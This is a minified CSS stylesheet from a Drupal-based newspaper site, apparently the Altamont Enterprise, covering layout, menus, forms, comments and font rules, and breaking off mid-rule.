#imageDetails{width:70%;margin-right:auto;margin-left:auto;text-align:center}#imageData #caption{font-weight:700}#imageData #numberDisplay{display:block;padding-bottom:1em}#imageData #lightbox2-node-link-text{display:block;padding-bottom:1em}#lightbox2-overlay{position:absolute;top:0;left:0;z-index:90;width:100%;height:500px;background-color:#000}#overlay_default{opacity:.6}#overlay_macff2{background:transparent url(https://altamontenterprise.com/sites/all/modules/contrib/lightbox2/images/overlay.png) repeat}.clearfix:after{content:".";display:block;height:0;clear:both;visibility:hidden}* html>body .clearfix{display:inline;width:100%}* html .clearfix{height:1%}#bottomNavClose{display:block;z-index:200;background:url(https://altamontenterprise.com/sites/all/modules/contrib/lightbox2/images/close.gif) left no-repeat;position:absolute;top:0;right:0;height:26px;width:26px}#bottomNavClose:hover{background-position:right}#loadingLink{display:block;background:url(https://altamontenterprise.com/sites/all/modules/contrib/lightbox2/images/loading.gif) no-repeat;width:32px;height:32px}#bottomNavZoom{display:block;background:url(https://altamontenterprise.com/sites/all/modules/contrib/lightbox2/images/expand.gif) no-repeat;width:34px;height:34px;position:absolute;bottom:25px;right:5px}#bottomNavZoomOut{display:block;background:url(https://altamontenterprise.com/sites/all/modules/contrib/lightbox2/images/contract.gif) no-repeat;width:34px;height:34px;position:absolute;bottom:25px;right:5px}#lightshowPlay{background:url(https://altamontenterprise.com/sites/all/modules/contrib/lightbox2/images/play.png) no-repeat;display:block;margin-right:auto;margin-left:auto;margin-bottom:5px;height:20px;width:20px}#lightshowPause{background:url(https://altamontenterprise.com/sites/all/modules/contrib/lightbox2/images/pause.png) no-repeat;display:block;margin-right:auto;margin-left:auto;margin-bottom:5px;height:20px;width:20px}.lightbox_hide_image{display:none}#lightboxImage{-ms-interpolation-mode:bicubic}div.panel-pane div.admin-links{font-size:xx-small;margin-right:1em}
div.panel-pane div.admin-links li a{color:#ccc}div.panel-pane div.admin-links li{padding-bottom:2px;background:#fff;z-index:201}div.panel-pane div.admin-links:hover a,div.panel-pane div.admin-links-hover a{color:#000}div.panel-pane div.admin-links a:before{content:"["}div.panel-pane div.admin-links a:after{content:"]"}div.panel-pane div.panel-hide{display:none}div.panel-pane div.panel-hide-hover,div.panel-pane:hover div.panel-hide{display:block;position:absolute;z-index:200;margin-top:-1.5em}div.panel-pane div.feed a{float:right}html,body,#page{height:100%}#page-wrapper{min-height:100%;min-width:960px}#header div.section,#featured div.section,#messages div.section,#main,#triptych,#footer-columns,#footer{width:960px;margin-left:auto;margin-right:auto}#header div.section{position:relative}.region-header{float:right;margin:0 5px 10px}.with-secondary-menu .region-header{margin-top:3em}.without-secondary-menu .region-header{margin-top:15px}#secondary-menu{position:absolute;right:0;top:0;width:480px}#content,#sidebar-first,#sidebar-second,.region-triptych-first,.region-triptych-middle,.region-triptych-last,.region-footer-firstcolumn,.region-footer-secondcolumn,.region-footer-thirdcolumn,.region-footer-fourthcolumn{display:inline;float:left;position:relative}.one-sidebar #content{width:720px}.two-sidebars #content{width:480px}.no-sidebars #content{width:960px;float:none}#sidebar-first,#sidebar-second{width:240px}#main-wrapper{min-height:300px}#content .section,.sidebar .section{padding:0 15px}#breadcrumb{margin:0 15px}.region-triptych-first,.region-triptych-middle,.region-triptych-last{margin:20px 20px 30px;width:280px}#footer-wrapper{padding:35px 5px 30px}.region-footer-firstcolumn,.region-footer-secondcolumn,.region-footer-thirdcolumn,.region-footer-fourthcolumn{padding:0 10px;width:220px}#footer{width:940px;min-width:920px}body{line-height:1.5;font-size:87.5%;word-wrap:break-word;margin:0;padding:0;border:0;outline:0}a:link,a:visited{text-decoration:none}a:hover,a:active,a:focus{text-decoration:underline}h1,h2,h3,h4,h5,h6{margin:1em 0 .5em;font-weight:inherit}h1{font-size:1.357em;color:#000}h2{font-size:1.143em}p{margin:0 0 1.2em}del{text-decoration:line-through}tr.odd{background-color:#ddd}img{outline:0}code,pre,kbd,samp,var{padding:0 .4em;font-size:.857em;font-family:Menlo,Consolas,"Andale Mono","Lucida Console","Nimbus Mono L","DejaVu Sans Mono",monospace,"Courier New"}code{background-color:#f2f2f2;background-color:rgba(40,40,0,.06)}pre code,pre kbd,pre samp,pre var,kbd kbd,kbd samp,code var{font-size:100%;background-color:transparent}pre code,pre samp,pre var{padding:0}.description code{font-size:1em}kbd{background-color:#f2f2f2;border:1px outset #575757;margin:0 3px;color:#666;display:inline-block;padding:0 6px;-khtml-border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}pre{background-color:#f2f2f2;background-color:rgba(40,40,0,.06);margin:10px 0;overflow:hidden;padding:15px;white-space:pre-wrap}body,#site-slogan,.ui-widget,.comment-form label{font-family:Georgia,"Times New Roman",Times,serif}#header,#footer-wrapper,#skip-link,ul.contextual-links,ul.links,ul.primary,.item-list .pager,div.field-type-taxonomy-term-reference,div.messages,div.meta,p.comment-time,table,.breadcrumb{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}input,textarea,select,a.button{font-family:"Lucida Grande","Lucida Sans Unicode",Verdana,sans-serif}caption{text-align:left;font-weight:400}blockquote{background:#f7f7f7;border-left:1px solid #bbb;font-style:italic;margin:1.5em 10px;padding:.5em 10px}blockquote:before{color:#bbb;content:"\201C";font-size:3em;line-height:.1em;margin-right:.2em;vertical-align:-.4em}blockquote:after{color:#bbb;content:"\201D";font-size:3em;line-height:.1em;vertical-align:-.45em}blockquote>p:first-child{display:inline}a.feed-icon{display:inline-block;padding:15px 0 0}table{border:0;border-spacing:0;font-size:.857em;margin:10px 0;width:100%}table table{font-size:1em}#footer-wrapper table{font-size:1em}table tr th{background:#757575;background:rgba(0,0,0,.51);border-bottom-style:none}
table tr th,table tr th a,table tr th a:hover{color:#fff;font-weight:700}table tbody tr th{vertical-align:top}tr td,tr th{padding:4px 9px;border:1px solid #fff;text-align:left}#footer-wrapper tr td,#footer-wrapper tr th{border-color:#555;border-color:rgba(255,255,255,.18)}tr.odd{background:#e4e4e4;background:rgba(0,0,0,.105)}tr,tr.even{background:#efefef;background:rgba(0,0,0,.063)}table ul.links{margin:0;padding:0;font-size:1em}table ul.links li{padding:0 1em 0 0}.block ol,.block ul{margin:0;padding:0 0 .25em 1em}.contextual-links-wrapper{font-size:small !important}ul.contextual-links{font-size:.923em}.contextual-links-wrapper a{text-shadow:0 0 0 !important}.item-list .pager{font-size:.929em}ul.menu li{margin:0}.region-content ul,.region-content ol{margin:1em 0;padding:0 0 .25em 2.5em}.item-list ul li{margin:0;padding:.2em .5em 0 0}ul.tips{padding:0 0 0 1.25em}#skip-link{left:50%;margin-left:-5.25em;margin-top:0;position:absolute;width:auto;z-index:50}#skip-link a,#skip-link a:link,#skip-link a:visited{background:#444;background:rgba(0,0,0,.6);color:#fff;display:block;font-size:.94em;line-height:1.7;padding:1px 10px 2px;text-decoration:none;-khtml-border-radius:0 0 10px 10px;-moz-border-radius:0 0 10px 10px;-webkit-border-top-left-radius:0;-webkit-border-top-right-radius:0;-webkit-border-bottom-left-radius:10px;-webkit-border-bottom-right-radius:10px;border-radius:0 0 10px 10px}#skip-link a:hover,#skip-link a:active,#skip-link a:focus{outline:0}#logo{float:left;padding:15px 15px 15px 10px}#name-and-slogan{float:left;padding-top:34px;margin:0 0 30px 15px}#site-name{font-size:1.821em;color:#686868;line-height:1}h1#site-name{margin:0}#site-name a{font-weight:400}#site-slogan{font-size:.929em;margin-top:7px;word-spacing:.1em;font-style:italic}.region-header .block{font-size:.857em;float:left;margin:0 10px;padding:0}.region-header .block .content{margin:0;padding:0}.region-header .block ul{margin:0;padding:0}.region-header .block li{list-style:none;list-style-image:none;padding:0}.region-header .form-text{background:#fefefe;background:rgba(255,255,255,.7);border-color:#ccc;border-color:rgba(255,255,255,.3);margin-right:2px;width:120px}.region-header .form-text:hover,.region-header .form-text:focus,.region-header .form-text:active{background:#fff;background:rgba(255,255,255,.8)}.region-header .form-required{color:#eee;color:rgba(255,255,255,.7)}.region-header .block-menu{border:1px solid;border-color:#eee;border-color:rgba(255,255,255,.2);padding:0;width:208px}.region-header .block-menu li a{display:block;border-bottom:1px solid;border-bottom-color:#eee;border-bottom-color:rgba(255,255,255,.2);padding:3px 7px}.region-header .block-menu li a:hover,.region-header .block-menu li a:focus,.region-header .block-menu li a:active{text-decoration:none;background:rgba(255,255,255,.15)}.region-header .block-menu li.last a{border-bottom:0}.region-header #block-user-login{width:auto}.region-header #block-user-login .content{margin-top:2px}.region-header #block-user-login .form-item{float:left;margin:0;padding:0}.region-header #block-user-login div.item-list,.region-header #block-user-login div.description{font-size:.916em;margin:0}.region-header #block-user-login div.item-list{clear:both}.region-header #block-user-login div.description{display:inline}.region-header #block-user-login .item-list ul{padding:0;line-height:1}.region-header #block-user-login .item-list li{list-style:none;float:left;padding:3px 0 1px}.region-header #block-user-login .item-list li.last{padding-left:.5em}.region-header #block-user-login ul.openid-links li.last{padding-left:0}.region-header #user-login-form li.openid-link a,.region-header #user-login li.openid-link a{padding-left:20px}.region-header #block-user-login .form-actions{margin:4px 0 0;padding:0;clear:both}.region-header #block-user-login input.form-submit{border:1px solid;border-color:#ccc;border-color:rgba(255,255,255,.5);background:#eee;background:rgba(255,255,255,.7);margin:4px 0;padding:3px 8px}.region-header #block-user-login input.form-submit:hover,.region-header #block-user-login input.form-submit:focus{background:#fff;background:rgba(255,255,255,.9)}
.region-header #block-search-form{width:208px}.region-header #block-search-form .form-text{width:154px}.region-header .block-locale ul li{display:inline;padding:0 .5em}#main-menu{clear:both}#main-menu-links{font-size:.929em;margin:0;padding:0 15px}#main-menu-links li{float:left;list-style:none;padding:0 1px;margin:0 1px}#main-menu-links a{color:#333;background:#ccc;background:rgba(255,255,255,.7);float:left;height:2.4em;line-height:2.4em;padding:0 .8em;text-decoration:none;text-shadow:0 1px #eee;-khtml-border-radius-topleft:8px;-khtml-border-radius-topright:8px;-moz-border-radius-topleft:8px;-moz-border-radius-topright:8px;-webkit-border-top-left-radius:8px;-webkit-border-top-right-radius:8px;border-top-left-radius:8px;border-top-right-radius:8px}#main-menu-links a:hover,#main-menu-links a:focus{background:#f6f6f2;background:rgba(255,255,255,.95)}#main-menu-links a:active{background:#b3b3b3;background:rgba(255,255,255,1)}#main-menu-links li a.active{border-bottom:none}.featured #main-menu-links li a:active,.featured #main-menu-links li a.active{background:#f0f0f0;background:rgba(240,240,240,1)}#secondary-menu-links{float:right;font-size:.929em;margin:10px 10px 0}#secondary-menu-links a:hover,#secondary-menu-links a:focus{text-decoration:underline}#main{margin-top:20px;margin-bottom:40px}#featured{text-align:center;font-size:1.643em;font-weight:400;line-height:1.4;padding:20px 0 45px;margin:0;background:#f0f0f0;background:rgba(30,50,10,.08);border-bottom:1px solid #e7e7e7;text-shadow:1px 1px #fff}#featured h2{font-size:1.174em;line-height:1}#featured p{margin:0;padding:0}#highlighted{border-bottom:1px solid #d3d7d9;font-size:120%}.region-help{border:1px solid #d3d7d9;padding:0 1.5em;margin-bottom:30px}.content{margin-top:10px}h1#page-title{font-size:2em;line-height:1}#content h2{margin-bottom:2px;font-size:1.429em;line-height:1.4}.node .content{font-size:1.071em}.node-teaser .content{font-size:1em}.node-teaser h2{margin-top:0;padding-top:.5em}.node-teaser h2 a{color:#181818}.node-teaser{border-bottom:1px solid #d3d7d9;margin-bottom:30px;padding-bottom:15px}.node-sticky{background:#f9f9f9;background:rgba(0,0,0,.024);border:1px solid #d3d7d9;padding:0 15px 15px}.node-full{background:0 0;border:none;padding:0}.node-teaser .content{clear:none;line-height:1.6}.meta{font-size:.857em;color:#68696b;margin-bottom:-5px}.submitted .user-picture img{float:left;height:20px;margin:1px 5px 0 0}.field-type-taxonomy-term-reference{margin:0 0 1.2em}.field-type-taxonomy-term-reference .field-label{font-weight:400;margin:0;padding-right:5px}.field-type-taxonomy-term-reference .field-label,.field-type-taxonomy-term-reference ul.links{font-size:.8em}.node-teaser .field-type-taxonomy-term-reference .field-label,.node-teaser .field-type-taxonomy-term-reference ul.links{font-size:.821em}.field-type-taxonomy-term-reference ul.links{padding:0;margin:0;list-style:none}.field-type-taxonomy-term-reference ul.links li{float:left;padding:0 1em 0 0;white-space:nowrap}.link-wrapper{text-align:right}.field-type-image img,.user-picture img{margin:0 0 1em}ul.links{color:#68696b;font-size:.821em}.node-unpublished{margin:-20px -15px 0;padding:20px 15px 0}.node-unpublished .comment-text .comment-arrow{border-left:1px solid #fff4f4;border-right:1px solid #fff4f4}.comment h2.title{margin-bottom:1em}.comment div.user-picture img{margin-left:0}.comment{margin-bottom:20px;display:table;vertical-align:top}.comment .attribution{display:table-cell;padding:0 30px 0 0;vertical-align:top;overflow:hidden}.comment .attribution img{margin:0;border:1px solid #d3d7d9}.comment .attribution .username{white-space:nowrap}.comment .submitted p{margin:4px 0;font-size:1.071em;line-height:1.2}.comment .submitted .comment-time{font-size:.786em;color:#68696b}.comment .submitted .comment-permalink{font-size:.786em}.comment .content{font-size:.929em;line-height:1.6}.comment .comment-arrow{background:url(https://altamontenterprise.com/themes/bartik/images/comment-arrow.gif) no-repeat 0 center transparent;border-left:1px solid;border-right:1px solid;height:40px;margin-left:-47px;margin-top:10px;position:absolute;width:20px}
.comment .comment-text{padding:10px 25px;border:1px solid #d3d7d9;display:table-cell;vertical-align:top;position:relative;width:100%}.comment .indented{margin-left:40px}.comment ul.links{padding:0 0 .25em}.comment ul.links li{padding:0 .5em 0 0}.comment-unpublished{margin-right:5px;padding:5px 2px 5px 5px}.comment-unpublished .comment-text .comment-arrow{border-left:1px solid #fff4f4;border-right:1px solid #fff4f4}.sidebar .section{padding-top:10px}.sidebar .block{border:1px solid;padding:15px 20px;margin:0 0 20px}.sidebar h2{margin:0 0 .5em;border-bottom:1px solid #d6d6d6;padding-bottom:5px;text-shadow:0 1px 0 #fff;font-size:1.071em;line-height:1.2}.sidebar .block .content{font-size:.914em;line-height:1.4}.sidebar tbody{border:none}.sidebar tr.even,.sidebar tr.odd{background:0 0;border-bottom:1px solid #d6d6d6}#triptych-wrapper{background-color:#f0f0f0;background:rgba(30,50,10,.08);border-top:1px solid #e7e7e7}#triptych h2{color:#000;font-size:1.714em;margin-bottom:.8em;text-shadow:0 1px 0 #fff;text-align:center;line-height:1}#triptych .block{margin-bottom:2em;padding-bottom:2em;border-bottom:1px solid #dfdfdf;line-height:1.3}#triptych .block.last{border-bottom:none}#triptych .block ul li,#triptych .block ol li{list-style:none}#triptych .block ul,#triptych .block ol{padding-left:0}#triptych #block-user-login .form-text{width:185px}#triptych #block-user-online p{margin-bottom:0}#triptych #block-node-syndicate h2{overflow:hidden;width:0;height:0}#triptych-last #block-node-syndicate{text-align:right}#triptych #block-search-form .form-type-textfield input{width:185px}#triptych-middle #block-system-powered-by{text-align:center}#triptych-last #block-system-powered-by{text-align:right}#footer-wrapper{color:silver;color:rgba(255,255,255,.65);font-size:.857em}#footer-wrapper a{color:#fcfcfc;color:rgba(255,255,255,.8)}#footer-wrapper a:hover,#footer-wrapper a:focus{color:#fefefe;color:rgba(255,255,255,.95);text-decoration:underline}#footer-wrapper .block{margin:20px 0;border:1px solid #444;border-color:rgba(255,255,255,.1);padding:10px}#footer-columns .block-menu,#footer .block{margin:0;padding:0;border:none}#footer .block{margin:.5em 0}#footer .block .content{padding:.5em 0;margin-top:0}#footer .block h2{margin:0}#footer-columns h2{border-bottom:1px solid #555;border-color:rgba(255,255,255,.15);font-size:1em;margin-bottom:0;padding-bottom:3px;text-transform:uppercase}#footer-columns .content{margin-top:0}#footer-columns p{margin-top:1em}#footer-columns .content ul{list-style:none;padding-left:0;margin-left:0}#footer-columns .content li{list-style:none;margin:0;padding:0}#footer-columns .content li a{display:block;border-bottom:1px solid #555;border-color:rgba(255,255,255,.15);line-height:1.2;padding:.8em 2px .8em 20px;text-indent:-15px}#footer-columns .content li a:hover,#footer-columns .content li a:focus{background-color:#1f1f21;background-color:rgba(255,255,255,.05);text-decoration:none}#footer{letter-spacing:.2px;margin-top:30px;border-top:1px solid #555;border-color:rgba(255,255,255,.15)}#footer .region{margin-top:20px}#footer .block{clear:both}#footer ul,#footer li{list-style:none;margin:0;padding:0}#footer li a{float:left;padding:0 12px;display:block;border-right:1px solid #555;border-color:rgba(255,255,255,.15)}#footer li.first a{padding-left:0}#footer li.last a{padding-right:0;border-right:none}#footer-wrapper tr.odd{background-color:transparent}#footer-wrapper tr.even{background-color:#2c2c2c;background-color:rgba(0,0,0,.15)}.tabs{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;margin-bottom:20px}.tabs ul.primary{padding:0 3px;margin:0;overflow:hidden;border:none;background:transparent url(https://altamontenterprise.com/themes/bartik/images/tabs-border.png) repeat-x left bottom}.tabs ul.primary li{display:block;float:left;vertical-align:bottom;margin:0 5px 0 0}.tabs ul.primary li.active a{border-bottom:1px solid #fff}.tabs ul.primary li a{color:#000;background-color:#ededed;height:1.8em;line-height:1.9;display:block;font-size:.929em;float:left;padding:0 10px 3px;margin:0;text-shadow:0 1px 0 #fff;-khtml-border-radius-topleft:6px;-moz-border-radius-topleft:6px;-webkit-border-top-left-radius:6px;border-top-left-radius:6px;-khtml-border-radius-topright:6px;-moz-border-radius-topright:6px;-webkit-border-top-right-radius:6px;border-top-right-radius:6px}
.tabs ul.primary li.active a{background-color:#fff}.tabs ul.secondary{border-bottom:none;padding:.5em 0}.tabs ul.secondary li{display:block;float:left}.tabs ul.secondary li:last-child{border-right:none}.tabs ul.secondary li:first-child{padding-left:0}.tabs ul.secondary li a{padding:.25em .5em}.tabs ul.secondary li a.active{background:#f2f2f2;border-bottom:none;-moz-border-radius:5px;-webkit-border-radius:5px;-khtml-border-radius:5px;border-radius:5px}ul.action-links{list-style:none;margin:5px;padding:.5em 1em}ul.action-links li{display:inline-block;margin-left:10px}ul.action-links li a{padding-left:15px;background:url(https://altamontenterprise.com/themes/bartik/images/add.png) no-repeat left center;margin:0 10px 0 0}#messages{padding:20px 0 5px;margin:0 auto}.featured #messages{background:#f0f0f0;background:rgba(30,50,10,.08)}div.messages{margin:8px 15px}.breadcrumb{font-size:.929em}.profile .user-picture{float:none}.confirm-parent,.password-parent{width:34em}.password-parent,div.form-item div.password-suggestions{position:relative}.password-strength-text,.password-strength-title,div.password-confirm{font-size:.82em}.password-strength-text{margin-top:.2em}div.password-confirm{margin-top:2.2em;width:20.73em}input.form-submit,a.button{background:#fff url(https://altamontenterprise.com/themes/bartik/images/buttons.png) 0 0 repeat-x;border:1px solid #e4e4e4;border-bottom:1px solid #b4b4b4;border-left-color:#d2d2d2;border-right-color:#d2d2d2;color:#3a3a3a;cursor:pointer;font-size:.929em;font-weight:400;text-align:center;margin-bottom:1em;margin-right:.6em;padding:4px 17px;-khtml-border-radius:15px;-moz-border-radius:20px;-webkit-border-radius:15px;border-radius:15px}a.button:link,a.button:visited,a.button:hover,a.button:focus,a.button:active{text-decoration:none;color:#5a5a5a}fieldset{background:#fff;border:1px solid #ccc;margin-top:10px;margin-bottom:32px;padding:0 0 10px;position:relative;top:12px;-khtml-border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}.fieldset-wrapper{margin-top:25px}.node-form .vertical-tabs .fieldset-wrapper{margin-top:0}.filter-wrapper{top:0;padding:1em 0 .2em;-khtml-border-radius-topright:0;-khtml-border-radius-topleft:0;-moz-border-radius-topright:0;-moz-border-radius-topleft:0;-webkit-border-top-left-radius:0;-webkit-border-top-right-radius:0;border-top-left-radius:0;border-top-right-radius:0}.filter-help a{font-size:.857em;padding:2px 20px 0}.filter-wrapper .form-item label{margin-right:10px}.filter-wrapper .form-item{padding:0 0 .5em .5em}.filter-guidelines{padding:0 1.5em 0 .5em}fieldset.collapsed{background:0 0;-khtml-border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0}fieldset legend{background:#dbdbdb;border:1px solid #ccc;border-bottom:none;color:#3b3b3b;display:block;height:2em;left:-1px;font-family:"Lucida Grande","Lucida Sans Unicode",Verdana,sans-serif;line-height:2;padding:0;position:absolute;text-indent:10px;text-shadow:0 1px 0 #fff;top:-12px;width:100%;-khtml-border-radius-topleft:4px;-moz-border-radius-topleft:4px;-webkit-border-top-left-radius:4px;border-top-left-radius:4px;-khtml-border-radius-topright:4px;-moz-border-radius-topright:4px;-webkit-border-top-right-radius:4px;border-top-right-radius:4px}fieldset.collapsed legend{-khtml-border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}fieldset legend a{color:#3b3b3b}fieldset legend a:hover,fieldset legend a:focus,fieldset legend a:active{color:#000}fieldset .fieldset-wrapper{padding:0 10px}fieldset .fieldset-description{margin-top:5px;margin-bottom:1em;line-height:1.4;color:#3c3c3c;font-style:italic}input{margin:2px 0;padding:4px}input,textarea{font-size:.929em}textarea{line-height:1.5}textarea.form-textarea,select.form-select{padding:4px}input.form-text,textarea.form-textarea,select.form-select{border:1px solid #ccc}input.form-submit:hover,input.form-submit:focus{background:#dedede}.password-suggestions ul li{margin-left:1.2em}.form-item{margin-bottom:1em;margin-top:2px}.form-item label{font-size:.929em}.form-type-radio label,.form-type-checkbox label{margin-left:4px}
.form-type-radio .description,.form-type-checkbox .description{margin-left:2px}.form-actions{padding-top:10px}.contact-form #edit-name{width:75%;-khtml-border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}.contact-form #edit-mail{width:75%;-khtml-border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}.contact-form #edit-subject{width:75%;-khtml-border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}.contact-form #edit-message{width:76.3%;-khtml-border-top-left-radius:4px;-khtml-border-top-right-radius:4px;-moz-border-radius-topleft:4px;-moz-border-radius-topright:4px;-webkit-border-top-left-radius:4px;-webkit-border-top-right-radius:4px;border-top-left-radius:4px;border-top-right-radius:4px}.contact-form .resizable-textarea .grippie{width:76%;-khtml-border-bottom-left-radius:4px;-khtml-border-bottom-right-radius:4px;-moz-border-radius-bottomleft:4px;-moz-border-radius-bottomright:4px;-webkit-border-bottom-left-radius:4px;-webkit-border-bottom-right-radius:4px;border-bottom-left-radius:4px;border-bottom-right-radius:4px}input.form-button-disabled,input.form-button-disabled:hover,input.form-button-disabled:focus,input.form-button-disabled:active,.form-disabled input,.form-disabled select,.form-disabled textarea{background:#ededed;border-color:#bbb;color:#717171}.form-disabled .grippie{background-color:#ededed;border-color:#bbb}.form-disabled label{color:#717171}.comment-form label{float:left;font-size:.929em;width:120px}.comment-form input,.comment-form .form-select{margin:0;-khtml-border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}.comment-form .form-type-textarea label{float:none}.comment-form .form-item,.comment-form .form-radios,.comment-form .form-type-checkbox,.comment-form .form-select{margin-bottom:10px;overflow:hidden}.comment-form .form-type-checkbox,.comment-form .form-radios{margin-left:120px}.comment-form .form-type-checkbox label,.comment-form .form-radios label{float:none;margin-top:0}.comment-form input.form-file{width:auto}.no-sidebars .comment-form .form-text{width:800px}.one-sidebar .comment-form .form-text{width:500px}.two-sidebars .comment-form .form-text{width:320px}.comment-form .form-item .description{font-size:.786em;line-height:1.2;margin-left:120px}#content h2.comment-form{margin-bottom:.5em}.comment-form .form-textarea{-khtml-border-radius-topleft:4px;-khtml-border-radius-topright:4px;-moz-border-radius-topleft:4px;-moz-border-radius-topright:4px;-webkit-border-top-left-radius:4px;-webkit-border-top-right-radius:4px;border-top-left-radius:4px;border-top-right-radius:4px}.comment-form fieldset.filter-wrapper .fieldset-wrapper,.comment-form .text-format-wrapper .form-item{margin-top:0;margin-bottom:0}.filter-wrapper label{width:auto;float:none}.filter-wrapper .form-select{min-width:120px}.comment-form fieldset.filter-wrapper .tips{font-size:.786em}#comment-body-add-more-wrapper .form-type-textarea label{margin-bottom:.4em}#edit-actions input{margin-right:.6em}div.password-suggestions{border:0}.ui-widget-overlay{background:#222;opacity:.7}div.vertical-tabs .vertical-tabs-panes fieldset.vertical-tabs-pane{padding:1em}#forum .name{font-size:1.083em}#forum .description{font-size:1em}#block-search-form{padding-bottom:7px}#block-search-form .content{margin-top:0}#search-form input#edit-keys,#block-search-form .form-item-search-block-form input{float:left;font-size:1em;height:1.143em;margin-right:5px;width:9em}#search-block-form input.form-submit,#search-form input.form-submit{margin-left:0;margin-right:0;height:25px;width:34px;padding:0;cursor:pointer;text-indent:-9999px;border-color:#e4e4e4 #d2d2d2 #b4b4b4;background:url(https://altamontenterprise.com/themes/bartik/images/search-button.png) no-repeat center top;overflow:hidden}#search-block-form input.form-submit:hover,#search-block-form input.form-submit:focus,#search-form input.form-submit:hover,#search-form input.form-submit:focus{background-position:center bottom}#search-form .form-item-keys label{display:block}ol.search-results{padding-left:0}
.search-results li{border-bottom:1px solid #d3d7d9;padding-bottom:.4285em;margin-bottom:.5em}.search-results li:last-child{border-bottom:none;padding-bottom:0;margin-bottom:1em}.search-results .search-snippet-info{padding-left:0}.shortcut-wrapper{margin:2.2em 0 1.1em}.shortcut-wrapper h1#page-title{float:left;margin:0}div.add-or-remove-shortcuts{padding-top:.9em}.overlay div.add-or-remove-shortcuts{padding-top:.8em}.page-admin #content img{margin-right:15px}.page-admin #content .simpletest-image img{margin:0}.page-admin-structure-block-demo .block-region{background:#ff6;border:1px dotted #9f9e00;color:#000;font:90% "Lucida Grande","Lucida Sans Unicode",sans-serif;margin:5px;padding:5px;text-align:center;text-shadow:none}.page-admin-structure-block-demo #featured .block-region{font-size:.55em}.page-admin-structure-block-demo #header .block-region{width:500px}.page-admin #admin-dblog img{margin:0 5px}#system-theme-settings fieldset{padding:0}#system-theme-settings fieldset .fieldset-legend{margin-top:0}div.admin .right,div.admin .left{width:49%;margin:0}div.admin-panel{background:#fbfbfb;border:1px solid #ccc;margin:10px 0;padding:0 5px 5px}div.admin-panel h3{margin:16px 7px}div.admin-panel dt{border-top:1px solid #ccc;padding:7px 0 0}div.admin-panel dd{margin:0 0 10px}div.admin-panel .description{margin:0 0 14px 7px}.overlay #main,.overlay #content{width:auto;float:none}.overlay #page{padding:0 2em}.overlay .region-page-top,.overlay #header,.overlay #page-title,.overlay #featured,.overlay #sidebar-first,.overlay #triptych-wrapper,.overlay #footer-wrapper{display:none}.overlay-processed .field-type-image{display:block;float:none}.overlay #messages{width:auto}.node .poll{margin:2em 0}.node .poll #edit-choice{margin:0 0 1.5em}.poll .vote-form{text-align:left}.poll .vote-form .choices{margin:0}.poll .percent{font-size:.857em;font-style:italic;margin-bottom:3em;margin-top:-3.2em;float:right;text-align:right}.poll .text{clear:right;margin-right:2.25em}.poll .total{font-size:.929em;font-style:italic;text-align:right;clear:both}.node .poll{margin:1.8em 0 0}.node .poll .text{margin-right:6.75em}.node .poll #edit-choice{margin:0 0 1.2em}.poll .bar .foreground{background-color:#666}#footer-wrapper .poll .bar{background-color:#666}#footer-wrapper .poll .bar .foreground{background-color:#ddd}body{background-color:#fff;color:#fff}#page-wrapper,#main,body.overlay{background-color:#fff;color:#2b2b2b}.comment .comment-arrow{border-color:#fff}#main-menu-links li a.active,#main-menu-links li.active-trail a{background:#fff}.tabs ul.primary li a.active{background-color:#fff}.tabs ul.primary li.active a{background-color:#fff;border-bottom:1px solid #fff}#header{background-color:#fff;background-image:-webkit-gradient(linear,0% 0%,0% 100%,from(#fff),to(#fff));background-image:-moz-linear-gradient(-90deg,#fff,#fff)}a{color:#2985b7}a:hover,a:focus{color:#17a4f0}a:active{color:#44bbfb}.sidebar .block{background-color:#fff;border-color:#fff}#footer-wrapper{background:#fff}.region-header,.region-header a,.region-header li a.active,#name-and-slogan,#name-and-slogan a,#secondary-menu-links li a{color:#212121}@font-face{font-family:'Goudy Bookletter 1911';src:url(https://altamontenterprise.com/sites/all/themes/altamont/fonts/GoudyBookletter1911.eot);src:url(https://altamontenterprise.com/sites/all/themes/altamont/fonts/GoudyBookletter1911.eot?#iefix) format('embedded-opentype'),url(https://altamontenterprise.com/sites/all/themes/altamont/fonts/GoudyBookletter1911.woff) format('woff'),url(https://altamontenterprise.com/sites/all/themes/altamont/fonts/GoudyBookletter1911.ttf) format('truetype'),url(https://altamontenterprise.com/sites/all/themes/altamont/fonts/GoudyBookletter1911.svg#GoudyBookletter1911) format('svg');font-weight:400;font-style:normal}h1,h2,h3,h4,h5,h6,#site-name,#cat-name,#content .block-system .pane-title,.view-columns div h1{font-family:'Goudy Bookletter 1911';font-style:normal;font-weight:400}#content h2,#content h3{margin-top:0}.view-columns table,.view-pdf-archive table{border-style:hidden}.view-pdf-archive table,.view-pdf-archive table tr{border:0;background:0 0}
.view-pdf-archive .field-type-image img{box-shadow:2px 2px 10px #aaa;-webkit-box-shadow:2px 2px 10px #aaa}.view-columns table td,.view-columns table th{border:1px solid #ddd}.view-columns tr,.view-columns tr.even{background-color:inherit}.view-pdf-archive .view-mode-teaser_no_premium_message,.view-pdf-archive .node-teaser{border:0;margin:0}.title,h2,h3,h4,h5,h6,#content .block-system .pane-title,.view-columns div h1{font-weight:700 !important}h1{font-size:2em;margin:0;margin-top:.5em}tr td,tr th{vertical-align:top}h3{font-size:1.3em}h1 a,h2 a,h3 a{color:inherit}#header{border-bottom:1px solid #9b9b9b;box-shadow:0px 0px 4px 2px #ddd;height:110px}#header a:hover{text-decoration:none}fieldset.filter-wrapper{display:none}#header div.section,#featured div.section,#messages div.section,#main,#triptych,#footer-columns,#footer{width:1000px}.sidebar .block{padding:0}.without-secondary-menu .region-header{margin:0}.without-secondary-menu .region-header #block-search-form{padding-top:65px}#search-form input#edit-keys,#block-search-form .form-item-search-block-form input{border-color:#aaa;box-shadow:inset 0 0 5px 0px #ccc}.one-sidebar #content{width:780px}.two-sidebars #content{width:602px}.tabs{margin-bottom:0;margin-top:1em}h1,h2,h3,h4{color:#333}div.view-content 